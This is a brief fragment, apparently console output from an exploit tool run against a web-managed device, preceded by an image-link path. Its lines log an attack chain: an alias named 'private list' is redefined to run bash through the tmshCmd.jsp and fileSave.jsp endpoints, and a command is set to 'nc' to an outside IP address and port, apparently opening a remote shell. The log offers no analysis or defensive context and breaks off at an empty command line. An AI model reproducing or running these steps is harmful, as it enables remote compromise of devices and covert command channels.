 [+] delete cli alias private list Successfull!
/tmp/e99711ae-c006-11ea-a3e6-d83bbf438669
[+]Set Cmd= nc 129.204.113.202 5546
[+] tmshCmd.jsp Exit!
[+] create cli alias private list command bash
[+] fileSave.jsp Exit!
/tmp/2ef6c60f-c007-11ea-99c0-d83bbf438669
[+]Set Cmd=